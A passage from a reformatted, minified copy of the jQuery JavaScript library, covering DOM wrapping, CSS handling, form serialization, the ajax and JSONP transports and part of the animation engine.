      }
      L.hasData(e) && ((a = L.access(e)), (u = x.extend({}, a)), L.set(t, u));
    }
  }
  function gt(e, t) {
    var n = e.getElementsByTagName
      ? e.getElementsByTagName(t || "*")
      : e.querySelectorAll
      ? e.querySelectorAll(t || "*")
      : [];
    return t === undefined || (t && x.nodeName(e, t)) ? x.merge([e], n) : n;
  }
  function mt(e, t) {
    var n = t.nodeName.toLowerCase();
    "input" === n && it.test(e.type)
      ? (t.checked = e.checked)
      : ("input" === n || "textarea" === n) &&
        (t.defaultValue = e.defaultValue);
  }
  x.fn.extend({
    wrapAll: function (e) {
      var t;
      return x.isFunction(e)
        ? this.each(function (t) {
            x(this).wrapAll(e.call(this, t));
          })
        : (this[0] &&
            ((t = x(e, this[0].ownerDocument).eq(0).clone(!0)),
            this[0].parentNode && t.insertBefore(this[0]),
            t
              .map(function () {
                var e = this;
                while (e.firstElementChild) e = e.firstElementChild;
                return e;
              })
              .append(this)),
          this);
    },
    wrapInner: function (e) {
      return x.isFunction(e)
        ? this.each(function (t) {
            x(this).wrapInner(e.call(this, t));
          })
        : this.each(function () {
            var t = x(this),
              n = t.contents();
            n.length ? n.wrapAll(e) : t.append(e);
          });
    },
    wrap: function (e) {
      var t = x.isFunction(e);
      return this.each(function (n) {
        x(this).wrapAll(t ? e.call(this, n) : e);
      });
    },
    unwrap: function () {
      return this.parent()
        .each(function () {
          x.nodeName(this, "body") || x(this).replaceWith(this.childNodes);
        })
        .end();
    },
  });
  var yt,
    vt,
    xt = /^(none|table(?!-c[ea]).+)/,
    bt = /^margin/,
    wt = RegExp("^(" + b + ")(.*)$", "i"),
    Tt = RegExp("^(" + b + ")(?!px)[a-z%]+$", "i"),
    Ct = RegExp("^([+-])=(" + b + ")", "i"),
    kt = { BODY: "block" },
    Nt = { position: "absolute", visibility: "hidden", display: "block" },
    Et = { letterSpacing: 0, fontWeight: 400 },
    St = ["Top", "Right", "Bottom", "Left"],
    jt = ["Webkit", "O", "Moz", "ms"];
  function Dt(e, t) {
    if (t in e) return t;
    var n = t.charAt(0).toUpperCase() + t.slice(1),
      r = t,
      i = jt.length;
    while (i--) if (((t = jt[i] + n), t in e)) return t;
    return r;
  }
  function At(e, t) {
    return (
      (e = t || e),
      "none" === x.css(e, "display") || !x.contains(e.ownerDocument, e)
    );
  }
  function Lt(t) {
    return e.getComputedStyle(t, null);
  }
  function qt(e, t) {
    var n,
      r,
      i,
      o = [],
      s = 0,
      a = e.length;
    for (; a > s; s++)
      (r = e[s]),
        r.style &&
          ((o[s] = q.get(r, "olddisplay")),
          (n = r.style.display),
          t
            ? (o[s] || "none" !== n || (r.style.display = ""),
              "" === r.style.display &&
                At(r) &&
                (o[s] = q.access(r, "olddisplay", Pt(r.nodeName))))
            : o[s] ||
              ((i = At(r)),
              ((n && "none" !== n) || !i) &&
                q.set(r, "olddisplay", i ? n : x.css(r, "display"))));
    for (s = 0; a > s; s++)
      (r = e[s]),
        r.style &&
          ((t && "none" !== r.style.display && "" !== r.style.display) ||
            (r.style.display = t ? o[s] || "" : "none"));
    return e;
  }
  x.fn.extend({
    css: function (e, t) {
      return x.access(
        this,
        function (e, t, n) {
          var r,
            i,
            o = {},
            s = 0;
          if (x.isArray(t)) {
            for (r = Lt(e), i = t.length; i > s; s++)
              o[t[s]] = x.css(e, t[s], !1, r);
            return o;
          }
          return n !== undefined ? x.style(e, t, n) : x.css(e, t);
        },
        e,
        t,
        arguments.length > 1
      );
    },
    show: function () {
      return qt(this, !0);
    },
    hide: function () {
      return qt(this);
    },
    toggle: function (e) {
      var t = "boolean" == typeof e;
      return this.each(function () {
        (t ? e : At(this)) ? x(this).show() : x(this).hide();
      });
    },
  }),
    x.extend({
      cssHooks: {
        opacity: {
          get: function (e, t) {
            if (t) {
              var n = yt(e, "opacity");
              return "" === n ? "1" : n;
            }
          },
        },
      },
      cssNumber: {
        columnCount: !0,
        fillOpacity: !0,
        fontWeight: !0,
        lineHeight: !0,
        opacity: !0,
        orphans: !0,
        widows: !0,
        zIndex: !0,
        zoom: !0,
      },
      cssProps: { float: "cssFloat" },
      style: function (e, t, n, r) {
        if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
          var i,
            o,
            s,
            a = x.camelCase(t),
            u = e.style;
          return (
            (t = x.cssProps[a] || (x.cssProps[a] = Dt(u, a))),
            (s = x.cssHooks[t] || x.cssHooks[a]),
            n === undefined
              ? s && "get" in s && (i = s.get(e, !1, r)) !== undefined
                ? i
                : u[t]
              : ((o = typeof n),
                "string" === o &&
                  (i = Ct.exec(n)) &&
                  ((n = (i[1] + 1) * i[2] + parseFloat(x.css(e, t))),
                  (o = "number")),
                null == n ||
                  ("number" === o && isNaN(n)) ||
                  ("number" !== o || x.cssNumber[a] || (n += "px"),
                  x.support.clearCloneStyle ||
                    "" !== n ||
                    0 !== t.indexOf("background") ||
                    (u[t] = "inherit"),
                  (s && "set" in s && (n = s.set(e, n, r)) === undefined) ||
                    (u[t] = n)),
                undefined)
          );
        }
      },
      css: function (e, t, n, r) {
        var i,
          o,
          s,
          a = x.camelCase(t);
        return (
          (t = x.cssProps[a] || (x.cssProps[a] = Dt(e.style, a))),
          (s = x.cssHooks[t] || x.cssHooks[a]),
          s && "get" in s && (i = s.get(e, !0, n)),
          i === undefined && (i = yt(e, t, r)),
          "normal" === i && t in Et && (i = Et[t]),
          "" === n || n
            ? ((o = parseFloat(i)), n === !0 || x.isNumeric(o) ? o || 0 : i)
            : i
        );
      },
    }),
    (yt = function (e, t, n) {
      var r,
        i,
        o,
        s = n || Lt(e),
        a = s ? s.getPropertyValue(t) || s[t] : undefined,
        u = e.style;
      return (
        s &&
          ("" !== a || x.contains(e.ownerDocument, e) || (a = x.style(e, t)),
          Tt.test(a) &&
            bt.test(t) &&
            ((r = u.width),
            (i = u.minWidth),
            (o = u.maxWidth),
            (u.minWidth = u.maxWidth = u.width = a),
            (a = s.width),
            (u.width = r),
            (u.minWidth = i),
            (u.maxWidth = o))),
        a
      );
    });
  function Ht(e, t, n) {
    var r = wt.exec(t);
    return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t;
  }
  function Ot(e, t, n, r, i) {
    var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0,
      s = 0;
    for (; 4 > o; o += 2)
      "margin" === n && (s += x.css(e, n + St[o], !0, i)),
        r
          ? ("content" === n && (s -= x.css(e, "padding" + St[o], !0, i)),
            "margin" !== n &&
              (s -= x.css(e, "border" + St[o] + "Width", !0, i)))
          : ((s += x.css(e, "padding" + St[o], !0, i)),
            "padding" !== n &&
              (s += x.css(e, "border" + St[o] + "Width", !0, i)));
    return s;
  }
  function Ft(e, t, n) {
    var r = !0,
      i = "width" === t ? e.offsetWidth : e.offsetHeight,
      o = Lt(e),
      s = x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, o);
    if (0 >= i || null == i) {
      if (
        ((i = yt(e, t, o)),
        (0 > i || null == i) && (i = e.style[t]),
        Tt.test(i))
      )
        return i;
      (r = s && (x.support.boxSizingReliable || i === e.style[t])),
        (i = parseFloat(i) || 0);
    }
    return i + Ot(e, t, n || (s ? "border" : "content"), r, o) + "px";
  }
  function Pt(e) {
    var t = o,
      n = kt[e];
    return (
      n ||
        ((n = Rt(e, t)),
        ("none" !== n && n) ||
          ((vt = (
            vt ||
            x("<iframe frameborder='0' width='0' height='0'/>").css(
              "cssText",
              "display:block !important"
            )
          ).appendTo(t.documentElement)),
          (t = (vt[0].contentWindow || vt[0].contentDocument).document),
          t.write("<!doctype html><html><body>"),
          t.close(),
          (n = Rt(e, t)),
          vt.detach()),
        (kt[e] = n)),
      n
    );
  }
  function Rt(e, t) {
    var n = x(t.createElement(e)).appendTo(t.body),
      r = x.css(n[0], "display");
    return n.remove(), r;
  }
  x.each(["height", "width"], function (e, t) {
    x.cssHooks[t] = {
      get: function (e, n, r) {
        return n
          ? 0 === e.offsetWidth && xt.test(x.css(e, "display"))
            ? x.swap(e, Nt, function () {
                return Ft(e, t, r);
              })
            : Ft(e, t, r)
          : undefined;
      },
      set: function (e, n, r) {
        var i = r && Lt(e);
        return Ht(
          e,
          n,
          r
            ? Ot(
                e,
                t,
                r,
                x.support.boxSizing &&
                  "border-box" === x.css(e, "boxSizing", !1, i),
                i
              )
            : 0
        );
      },
    };
  }),
    x(function () {
      x.support.reliableMarginRight ||
        (x.cssHooks.marginRight = {
          get: function (e, t) {
            return t
              ? x.swap(e, { display: "inline-block" }, yt, [e, "marginRight"])
              : undefined;
          },
        }),
        !x.support.pixelPosition &&
          x.fn.position &&
          x.each(["top", "left"], function (e, t) {
            x.cssHooks[t] = {
              get: function (e, n) {
                return n
                  ? ((n = yt(e, t)), Tt.test(n) ? x(e).position()[t] + "px" : n)
                  : undefined;
              },
            };
          });
    }),
    x.expr &&
      x.expr.filters &&
      ((x.expr.filters.hidden = function (e) {
        return 0 >= e.offsetWidth && 0 >= e.offsetHeight;
      }),
      (x.expr.filters.visible = function (e) {
        return !x.expr.filters.hidden(e);
      })),
    x.each({ margin: "", padding: "", border: "Width" }, function (e, t) {
      (x.cssHooks[e + t] = {
        expand: function (n) {
          var r = 0,
            i = {},
            o = "string" == typeof n ? n.split(" ") : [n];
          for (; 4 > r; r++) i[e + St[r] + t] = o[r] || o[r - 2] || o[0];
          return i;
        },
      }),
        bt.test(e) || (x.cssHooks[e + t].set = Ht);
    });
  var Mt = /%20/g,
    Wt = /\[\]$/,
    $t = /\r?\n/g,
    Bt = /^(?:submit|button|image|reset|file)$/i,
    It = /^(?:input|select|textarea|keygen)/i;
  x.fn.extend({
    serialize: function () {
      return x.param(this.serializeArray());
    },
    serializeArray: function () {
      return this.map(function () {
        var e = x.prop(this, "elements");
        return e ? x.makeArray(e) : this;
      })
        .filter(function () {
          var e = this.type;
          return (
            this.name &&
            !x(this).is(":disabled") &&
            It.test(this.nodeName) &&
            !Bt.test(e) &&
            (this.checked || !it.test(e))
          );
        })
        .map(function (e, t) {
          var n = x(this).val();
          return null == n
            ? null
            : x.isArray(n)
            ? x.map(n, function (e) {
                return { name: t.name, value: e.replace($t, "\r\n") };
              })
            : { name: t.name, value: n.replace($t, "\r\n") };
        })
        .get();
    },
  }),
    (x.param = function (e, t) {
      var n,
        r = [],
        i = function (e, t) {
          (t = x.isFunction(t) ? t() : null == t ? "" : t),
            (r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t));
        };
      if (
        (t === undefined && (t = x.ajaxSettings && x.ajaxSettings.traditional),
        x.isArray(e) || (e.jquery && !x.isPlainObject(e)))
      )
        x.each(e, function () {
          i(this.name, this.value);
        });
      else for (n in e) zt(n, e[n], t, i);
      return r.join("&").replace(Mt, "+");
    });
  function zt(e, t, n, r) {
    var i;
    if (x.isArray(t))
      x.each(t, function (t, i) {
        n || Wt.test(e)
          ? r(e, i)
          : zt(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r);
      });
    else if (n || "object" !== x.type(t)) r(e, t);
    else for (i in t) zt(e + "[" + i + "]", t[i], n, r);
  }
  x.each(
    "blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(
      " "
    ),
    function (e, t) {
      x.fn[t] = function (e, n) {
        return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t);
      };
    }
  ),
    x.fn.extend({
      hover: function (e, t) {
        return this.mouseenter(e).mouseleave(t || e);
      },
      bind: function (e, t, n) {
        return this.on(e, null, t, n);
      },
      unbind: function (e, t) {
        return this.off(e, null, t);
      },
      delegate: function (e, t, n, r) {
        return this.on(t, e, n, r);
      },
      undelegate: function (e, t, n) {
        return 1 === arguments.length
          ? this.off(e, "**")
          : this.off(t, e || "**", n);
      },
    });
  var _t,
    Xt,
    Ut = x.now(),
    Yt = /\?/,
    Vt = /#.*$/,
    Gt = /([?&])_=[^&]*/,
    Jt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
    Qt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
    Kt = /^(?:GET|HEAD)$/,
    Zt = /^\/\//,
    en = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
    tn = x.fn.load,
    nn = {},
    rn = {},
    on = "*/".concat("*");
  try {
    Xt = i.href;
  } catch (sn) {
    (Xt = o.createElement("a")), (Xt.href = ""), (Xt = Xt.href);
  }
  _t = en.exec(Xt.toLowerCase()) || [];
  function an(e) {
    return function (t, n) {
      "string" != typeof t && ((n = t), (t = "*"));
      var r,
        i = 0,
        o = t.toLowerCase().match(w) || [];
      if (x.isFunction(n))
        while ((r = o[i++]))
          "+" === r[0]
            ? ((r = r.slice(1) || "*"), (e[r] = e[r] || []).unshift(n))
            : (e[r] = e[r] || []).push(n);
    };
  }
  function un(e, t, n, r) {
    var i = {},
      o = e === rn;
    function s(a) {
      var u;
      return (
        (i[a] = !0),
        x.each(e[a] || [], function (e, a) {
          var l = a(t, n, r);
          return "string" != typeof l || o || i[l]
            ? o
              ? !(u = l)
              : undefined
            : (t.dataTypes.unshift(l), s(l), !1);
        }),
        u
      );
    }
    return s(t.dataTypes[0]) || (!i["*"] && s("*"));
  }
  function ln(e, t) {
    var n,
      r,
      i = x.ajaxSettings.flatOptions || {};
    for (n in t) t[n] !== undefined && ((i[n] ? e : r || (r = {}))[n] = t[n]);
    return r && x.extend(!0, e, r), e;
  }
  (x.fn.load = function (e, t, n) {
    if ("string" != typeof e && tn) return tn.apply(this, arguments);
    var r,
      i,
      o,
      s = this,
      a = e.indexOf(" ");
    return (
      a >= 0 && ((r = e.slice(a)), (e = e.slice(0, a))),
      x.isFunction(t)
        ? ((n = t), (t = undefined))
        : t && "object" == typeof t && (i = "POST"),
      s.length > 0 &&
        x
          .ajax({ url: e, type: i, dataType: "html", data: t })
          .done(function (e) {
            (o = arguments),
              s.html(r ? x("<div>").append(x.parseHTML(e)).find(r) : e);
          })
          .complete(
            n &&
              function (e, t) {
                s.each(n, o || [e.responseText, t, e]);
              }
          ),
      this
    );
  }),
    x.each(
      [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend",
      ],
      function (e, t) {
        x.fn[t] = function (e) {
          return this.on(t, e);
        };
      }
    ),
    x.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: Xt,
        type: "GET",
        isLocal: Qt.test(_t[1]),
        global: !0,
        processData: !0,
        async: !0,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": on,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript",
        },
        contents: { xml: /xml/, html: /html/, json: /json/ },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON",
        },
        converters: {
          "* text": String,
          "text html": !0,
          "text json": x.parseJSON,
          "text xml": x.parseXML,
        },
        flatOptions: { url: !0, context: !0 },
      },
      ajaxSetup: function (e, t) {
        return t ? ln(ln(e, x.ajaxSettings), t) : ln(x.ajaxSettings, e);
      },
      ajaxPrefilter: an(nn),
      ajaxTransport: an(rn),
      ajax: function (e, t) {
        "object" == typeof e && ((t = e), (e = undefined)), (t = t || {});
        var n,
          r,
          i,
          o,
          s,
          a,
          u,
          l,
          c = x.ajaxSetup({}, t),
          f = c.context || c,
          p = c.context && (f.nodeType || f.jquery) ? x(f) : x.event,
          h = x.Deferred(),
          d = x.Callbacks("once memory"),
          g = c.statusCode || {},
          m = {},
          y = {},
          v = 0,
          b = "canceled",
          T = {
            readyState: 0,
            getResponseHeader: function (e) {
              var t;
              if (2 === v) {
                if (!o) {
                  o = {};
                  while ((t = Jt.exec(i))) o[t[1].toLowerCase()] = t[2];
                }
                t = o[e.toLowerCase()];
              }
              return null == t ? null : t;
            },
            getAllResponseHeaders: function () {
              return 2 === v ? i : null;
            },
            setRequestHeader: function (e, t) {
              var n = e.toLowerCase();
              return v || ((e = y[n] = y[n] || e), (m[e] = t)), this;
            },
            overrideMimeType: function (e) {
              return v || (c.mimeType = e), this;
            },
            statusCode: function (e) {
              var t;
              if (e)
                if (2 > v) for (t in e) g[t] = [g[t], e[t]];
                else T.always(e[T.status]);
              return this;
            },
            abort: function (e) {
              var t = e || b;
              return n && n.abort(t), k(0, t), this;
            },
          };
        if (
          ((h.promise(T).complete = d.add),
          (T.success = T.done),
          (T.error = T.fail),
          (c.url = ((e || c.url || Xt) + "")
            .replace(Vt, "")
            .replace(Zt, _t[1] + "//")),
          (c.type = t.method || t.type || c.method || c.type),
          (c.dataTypes = x
            .trim(c.dataType || "*")
            .toLowerCase()
            .match(w) || [""]),
          null == c.crossDomain &&
            ((a = en.exec(c.url.toLowerCase())),
            (c.crossDomain = !(
              !a ||
              (a[1] === _t[1] &&
                a[2] === _t[2] &&
                (a[3] || ("http:" === a[1] ? "80" : "443")) ===
                  (_t[3] || ("http:" === _t[1] ? "80" : "443")))
            ))),
          c.data &&
            c.processData &&
            "string" != typeof c.data &&
            (c.data = x.param(c.data, c.traditional)),
          un(nn, c, t, T),
          2 === v)
        )
          return T;
        (u = c.global),
          u && 0 === x.active++ && x.event.trigger("ajaxStart"),
          (c.type = c.type.toUpperCase()),
          (c.hasContent = !Kt.test(c.type)),
          (r = c.url),
          c.hasContent ||
            (c.data &&
              ((r = c.url += (Yt.test(r) ? "&" : "?") + c.data), delete c.data),
            c.cache === !1 &&
              (c.url = Gt.test(r)
                ? r.replace(Gt, "$1_=" + Ut++)
                : r + (Yt.test(r) ? "&" : "?") + "_=" + Ut++)),
          c.ifModified &&
            (x.lastModified[r] &&
              T.setRequestHeader("If-Modified-Since", x.lastModified[r]),
            x.etag[r] && T.setRequestHeader("If-None-Match", x.etag[r])),
          ((c.data && c.hasContent && c.contentType !== !1) || t.contentType) &&
            T.setRequestHeader("Content-Type", c.contentType),
          T.setRequestHeader(
            "Accept",
            c.dataTypes[0] && c.accepts[c.dataTypes[0]]
              ? c.accepts[c.dataTypes[0]] +
                  ("*" !== c.dataTypes[0] ? ", " + on + "; q=0.01" : "")
              : c.accepts["*"]
          );
        for (l in c.headers) T.setRequestHeader(l, c.headers[l]);
        if (c.beforeSend && (c.beforeSend.call(f, T, c) === !1 || 2 === v))
          return T.abort();
        b = "abort";
        for (l in { success: 1, error: 1, complete: 1 }) T[l](c[l]);
        if ((n = un(rn, c, t, T))) {
          (T.readyState = 1),
            u && p.trigger("ajaxSend", [T, c]),
            c.async &&
              c.timeout > 0 &&
              (s = setTimeout(function () {
                T.abort("timeout");
              }, c.timeout));
          try {
            (v = 1), n.send(m, k);
          } catch (C) {
            if (!(2 > v)) throw C;
            k(-1, C);
          }
        } else k(-1, "No Transport");
        function k(e, t, o, a) {
          var l,
            m,
            y,
            b,
            w,
            C = t;
          2 !== v &&
            ((v = 2),
            s && clearTimeout(s),
            (n = undefined),
            (i = a || ""),
            (T.readyState = e > 0 ? 4 : 0),
            (l = (e >= 200 && 300 > e) || 304 === e),
            o && (b = cn(c, T, o)),
            (b = fn(c, b, T, l)),
            l
              ? (c.ifModified &&
                  ((w = T.getResponseHeader("Last-Modified")),
                  w && (x.lastModified[r] = w),
                  (w = T.getResponseHeader("etag")),
                  w && (x.etag[r] = w)),
                204 === e
                  ? (C = "nocontent")
                  : 304 === e
                  ? (C = "notmodified")
                  : ((C = b.state), (m = b.data), (y = b.error), (l = !y)))
              : ((y = C), (e || !C) && ((C = "error"), 0 > e && (e = 0))),
            (T.status = e),
            (T.statusText = (t || C) + ""),
            l ? h.resolveWith(f, [m, C, T]) : h.rejectWith(f, [T, C, y]),
            T.statusCode(g),
            (g = undefined),
            u && p.trigger(l ? "ajaxSuccess" : "ajaxError", [T, c, l ? m : y]),
            d.fireWith(f, [T, C]),
            u &&
              (p.trigger("ajaxComplete", [T, c]),
              --x.active || x.event.trigger("ajaxStop")));
        }
        return T;
      },
      getJSON: function (e, t, n) {
        return x.get(e, t, n, "json");
      },
      getScript: function (e, t) {
        return x.get(e, undefined, t, "script");
      },
    }),
    x.each(["get", "post"], function (e, t) {
      x[t] = function (e, n, r, i) {
        return (
          x.isFunction(n) && ((i = i || r), (r = n), (n = undefined)),
          x.ajax({ url: e, type: t, dataType: i, data: n, success: r })
        );
      };
    });
  function cn(e, t, n) {
    var r,
      i,
      o,
      s,
      a = e.contents,
      u = e.dataTypes;
    while ("*" === u[0])
      u.shift(),
        r === undefined &&
          (r = e.mimeType || t.getResponseHeader("Content-Type"));
    if (r)
      for (i in a)
        if (a[i] && a[i].test(r)) {
          u.unshift(i);
          break;
        }
    if (u[0] in n) o = u[0];
    else {
      for (i in n) {
        if (!u[0] || e.converters[i + " " + u[0]]) {
          o = i;
          break;
        }
        s || (s = i);
      }
      o = o || s;
    }
    return o ? (o !== u[0] && u.unshift(o), n[o]) : undefined;
  }
  function fn(e, t, n, r) {
    var i,
      o,
      s,
      a,
      u,
      l = {},
      c = e.dataTypes.slice();
    if (c[1]) for (s in e.converters) l[s.toLowerCase()] = e.converters[s];
    o = c.shift();
    while (o)
      if (
        (e.responseFields[o] && (n[e.responseFields[o]] = t),
        !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
        (u = o),
        (o = c.shift()))
      )
        if ("*" === o) o = u;
        else if ("*" !== u && u !== o) {
          if (((s = l[u + " " + o] || l["* " + o]), !s))
            for (i in l)
              if (
                ((a = i.split(" ")),
                a[1] === o && (s = l[u + " " + a[0]] || l["* " + a[0]]))
              ) {
                s === !0
                  ? (s = l[i])
                  : l[i] !== !0 && ((o = a[0]), c.unshift(a[1]));
                break;
              }
          if (s !== !0)
            if (s && e["throws"]) t = s(t);
            else
              try {
                t = s(t);
              } catch (f) {
                return {
                  state: "parsererror",
                  error: s ? f : "No conversion from " + u + " to " + o,
                };
              }
        }
    return { state: "success", data: t };
  }
  x.ajaxSetup({
    accepts: {
      script:
        "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
    },
    contents: { script: /(?:java|ecma)script/ },
    converters: {
      "text script": function (e) {
        return x.globalEval(e), e;
      },
    },
  }),
    x.ajaxPrefilter("script", function (e) {
      e.cache === undefined && (e.cache = !1),
        e.crossDomain && (e.type = "GET");
    }),
    x.ajaxTransport("script", function (e) {
      if (e.crossDomain) {
        var t, n;
        return {
          send: function (r, i) {
            (t = x("<script>")
              .prop({ async: !0, charset: e.scriptCharset, src: e.url })
              .on(
                "load error",
                (n = function (e) {
                  t.remove(),
                    (n = null),
                    e && i("error" === e.type ? 404 : 200, e.type);
                })
              )),
              o.head.appendChild(t[0]);
          },
          abort: function () {
            n && n();
          },
        };
      }
    });
  var pn = [],
    hn = /(=)\?(?=&|$)|\?\?/;
  x.ajaxSetup({
    jsonp: "callback",
    jsonpCallback: function () {
      var e = pn.pop() || x.expando + "_" + Ut++;
      return (this[e] = !0), e;
    },
  }),
    x.ajaxPrefilter("json jsonp", function (t, n, r) {
      var i,
        o,
        s,
        a =
          t.jsonp !== !1 &&
          (hn.test(t.url)
            ? "url"
            : "string" == typeof t.data &&
              !(t.contentType || "").indexOf(
                "application/x-www-form-urlencoded"
              ) &&
              hn.test(t.data) &&
              "data");
      return a || "jsonp" === t.dataTypes[0]
        ? ((i = t.jsonpCallback =
            x.isFunction(t.jsonpCallback)
              ? t.jsonpCallback()
              : t.jsonpCallback),
          a
            ? (t[a] = t[a].replace(hn, "$1" + i))
            : t.jsonp !== !1 &&
              (t.url += (Yt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i),
          (t.converters["script json"] = function () {
            return s || x.error(i + " was not called"), s[0];
          }),
          (t.dataTypes[0] = "json"),
          (o = e[i]),
          (e[i] = function () {
            s = arguments;
          }),
          r.always(function () {
            (e[i] = o),
              t[i] && ((t.jsonpCallback = n.jsonpCallback), pn.push(i)),
              s && x.isFunction(o) && o(s[0]),
              (s = o = undefined);
          }),
          "script")
        : undefined;
    }),
    (x.ajaxSettings.xhr = function () {
      try {
        return new XMLHttpRequest();
      } catch (e) {}
    });
  var dn = x.ajaxSettings.xhr(),
    gn = { 0: 200, 1223: 204 },
    mn = 0,
    yn = {};
  e.ActiveXObject &&
    x(e).on("unload", function () {
      for (var e in yn) yn[e]();
      yn = undefined;
    }),
    (x.support.cors = !!dn && "withCredentials" in dn),
    (x.support.ajax = dn = !!dn),
    x.ajaxTransport(function (e) {
      var t;
      return x.support.cors || (dn && !e.crossDomain)
        ? {
            send: function (n, r) {
              var i,
                o,
                s = e.xhr();
              if (
                (s.open(e.type, e.url, e.async, e.username, e.password),
                e.xhrFields)
              )
                for (i in e.xhrFields) s[i] = e.xhrFields[i];
              e.mimeType &&
                s.overrideMimeType &&
                s.overrideMimeType(e.mimeType),
                e.crossDomain ||
                  n["X-Requested-With"] ||
                  (n["X-Requested-With"] = "XMLHttpRequest");
              for (i in n) s.setRequestHeader(i, n[i]);
              (t = function (e) {
                return function () {
                  t &&
                    (delete yn[o],
                    (t = s.onload = s.onerror = null),
                    "abort" === e
                      ? s.abort()
                      : "error" === e
                      ? r(s.status || 404, s.statusText)
                      : r(
                          gn[s.status] || s.status,
                          s.statusText,
                          "string" == typeof s.responseText
                            ? { text: s.responseText }
                            : undefined,
                          s.getAllResponseHeaders()
                        ));
                };
              }),
                (s.onload = t()),
                (s.onerror = t("error")),
                (t = yn[(o = mn++)] = t("abort")),
                s.send((e.hasContent && e.data) || null);
            },
            abort: function () {
              t && t();
            },
          }
        : undefined;
    });
  var vn,
    xn,
    bn = /^(?:toggle|show|hide)$/,
    wn = RegExp("^(?:([+-])=|)(" + b + ")([a-z%]*)$", "i"),
    Tn = /queueHooks$/,
    Cn = [Dn],
    kn = {
      "*": [
        function (e, t) {
          var n,
            r,
            i = this.createTween(e, t),
            o = wn.exec(t),
            s = i.cur(),
            a = +s || 0,
            u = 1,
            l = 20;
          if (o) {
            if (
              ((n = +o[2]),
              (r = o[3] || (x.cssNumber[e] ? "" : "px")),
              "px" !== r && a)
            ) {
              a = x.css(i.elem, e, !0) || n || 1;
              do (u = u || ".5"), (a /= u), x.style(i.elem, e, a + r);
              while (u !== (u = i.cur() / s) && 1 !== u && --l);
            }
            (i.unit = r),
              (i.start = a),
              (i.end = o[1] ? a + (o[1] + 1) * n : n);
          }
          return i;
        },
      ],
    };
  function Nn() {
    return (
      setTimeout(function () {
        vn = undefined;
      }),
      (vn = x.now())
    );
  }
  function En(e, t) {
    x.each(t, function (t, n) {
      var r = (kn[t] || []).concat(kn["*"]),
        i = 0,
        o = r.length;
      for (; o > i; i++) if (r[i].call(e, t, n)) return;
    });
  }
  function Sn(e, t, n) {
    var r,
      i,
      o = 0,
      s = Cn.length,
      a = x.Deferred().always(function () {
        delete u.elem;
      }),
      u = function () {
        if (i) return !1;
        var t = vn || Nn(),
          n = Math.max(0, l.startTime + l.duration - t),
          r = n / l.duration || 0,
          o = 1 - r,
          s = 0,
          u = l.tweens.length;
        for (; u > s; s++) l.tweens[s].run(o);
        return (
          a.notifyWith(e, [l, o, n]),
          1 > o && u ? n : (a.resolveWith(e, [l]), !1)
        );
      },
      l = a.promise({
        elem: e,
        props: x.extend({}, t),
        opts: x.extend(!0, { specialEasing: {} }, n),
        originalProperties: t,
        originalOptions: n,
        startTime: vn || Nn(),
        duration: n.duration,
        tweens: [],
        createTween: function (t, n) {
          var r = x.Tween(
            e,
            l.opts,
            t,
            n,
            l.opts.specialEasing[t] || l.opts.easing
          );
          return l.tweens.push(r), r;
        },
        stop: function (t) {
          var n = 0,
            r = t ? l.tweens.length : 0;
          if (i) return this;
          for (i = !0; r > n; n++) l.tweens[n].run(1);
          return t ? a.resolveWith(e, [l, t]) : a.rejectWith(e, [l, t]), this;
        },
      }),
      c = l.props;
    for (jn(c, l.opts.specialEasing); s > o; o++)
      if ((r = Cn[o].call(l, e, c, l.opts))) return r;
    return (
      En(l, c),
      x.isFunction(l.opts.start) && l.opts.start.call(e, l),
      x.fx.timer(x.extend(u, { elem: e, anim: l, queue: l.opts.queue })),
      l
        .progress(l.opts.progress)
        .done(l.opts.done, l.opts.complete)
        .fail(l.opts.fail)
        .always(l.opts.always)
    );
  }
  function jn(e, t) {
    var n, r, i, o, s;
    for (n in e)
      if (
        ((r = x.camelCase(n)),
        (i = t[r]),
        (o = e[n]),
        x.isArray(o) && ((i = o[1]), (o = e[n] = o[0])),
        n !== r && ((e[r] = o), delete e[n]),
        (s = x.cssHooks[r]),
        s && "expand" in s)
      ) {
        (o = s.expand(o)), delete e[r];
        for (n in o) n in e || ((e[n] = o[n]), (t[n] = i));
      } else t[r] = i;
  }
  x.Animation = x.extend(Sn, {
    tweener: function (e, t) {
      x.isFunction(e) ? ((t = e), (e = ["*"])) : (e = e.split(" "));
      var n,
        r = 0,
        i = e.length;
      for (; i > r; r++) (n = e[r]), (kn[n] = kn[n] || []), kn[n].unshift(t);
    },
    prefilter: function (e, t) {
      t ? Cn.unshift(e) : Cn.push(e);
    },
  });
  function Dn(e, t, n) {
    var r,
      i,
      o,
      s,
      a,
      u,
      l,
      c,
      f,
      p = this,
      h = e.style,
      d = {},
      g = [],
      m = e.nodeType && At(e);
    n.queue ||
      ((c = x._queueHooks(e, "fx")),
      null == c.unqueued &&
        ((c.unqueued = 0),
        (f = c.empty.fire),
        (c.empty.fire = function () {
          c.unqueued || f();
        })),
      c.unqueued++,
      p.always(function () {
        p.always(function () {
          c.unqueued--, x.queue(e, "fx").length || c.empty.fire();
        });
      })),
      1 === e.nodeType &&
        ("height" in t || "width" in t) &&
        ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
        "inline" === x.css(e, "display") &&
          "none" === x.css(e, "float") &&
          (h.display = "inline-block")),
      n.overflow &&
